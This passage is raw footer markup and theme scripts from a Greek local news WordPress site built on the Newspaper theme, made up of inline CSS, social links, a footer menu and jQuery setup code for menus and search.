/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_f85{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_52f .tdm-title{
					color: #ffffff;
				}.tdi_141_52f .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_52f"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_725 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_725" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_725{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_725 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_725 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_5f5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_5f5" >
<style>

/* inline tdc_css att */

.tdi_143_5f5{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_5f5{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_5f5 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_5f5 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_5f5 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_972  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_972{
                    vertical-align: baseline;
                }.tdi_145_972 .wpb_wrapper,
				.tdi_145_972 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_972 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_972{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_7c7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_7c7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_7c7{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_677 .tdm-title{
					color: #ffffff;
				}.tdi_147_677 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_677"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_2ff tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_2ff" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_2ff{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_875 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_875 .tdm-social-item i.td-icon-twitter,
				.tdi_149_875 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_875 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_875 .tdm-social-item i.td-icon-blogger,
				.tdi_149_875 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_875 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_875 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_875 .tdm-social-item i,
				.tds-team-member2 .tdi_149_875.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_875 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_875.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_875 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_875 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_875 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_875 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_875 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_875 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_875 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_875"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_627" class="tdc-row stretch_row"><div class="vc_row tdi_151_297  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_297{
                    min-height: 0;
                }.tdi_151_297,
				.tdi_151_297 .tdc-columns{
				    display: block;
				}.tdi_151_297 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_297{
position:relative;
}

.tdi_151_297 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_297{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_627_rand_style td-element-style" ><style>
.tdi_150_627_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_ff7  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_ff7{
                    vertical-align: baseline;
                }.tdi_153_ff7 .wpb_wrapper,
				.tdi_153_ff7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_ff7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_ff7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_77d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_77d" >
<style>

/* inline tdc_css att */

.tdi_154_77d{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_77d{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_77d .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_577  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_577{
                    vertical-align: baseline;
                }.tdi_156_577 .wpb_wrapper,
				.tdi_156_577 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_577 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_577 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_577{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_577{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_656 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_656" >
<style>

/* inline tdc_css att */

.tdi_157_656{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_656 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_656{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_656{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_656{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_656 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_656 .menu{
					display: flex;
				}.tdi_157_656 .sub-menu{
					display: none;
				}.tdi_157_656 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_656 ul li{
					margin-right: 16px;
				}.tdi_157_656 ul li:last-child{
					margin-right: 0;
				}.tdi_157_656 a{
					color: #cccccc;
				}.tdi_157_656 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_656 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69725fd75a222
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_768';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_721';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_721');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_d69';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_d69","tdc_css_class":"tdi_59_d69","tdc_css_class_style":"tdi_59_d69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_d69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_51f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_51f');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_9ed';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_9ed","tdc_css_class":"tdi_71_9ed","tdc_css_class_style":"tdi_71_9ed_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_9ed');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_312'),
                        blockClass = '.tdi_91_312',
